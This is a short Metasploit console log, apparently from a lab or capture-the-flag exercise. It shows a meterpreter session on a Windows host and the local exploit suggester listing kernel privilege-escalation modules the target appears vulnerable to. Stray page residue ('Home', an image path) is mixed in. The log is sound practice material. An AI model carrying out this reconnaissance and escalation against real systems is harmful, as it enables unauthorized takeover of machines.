 meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > exploit
Home
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 29 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could
not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >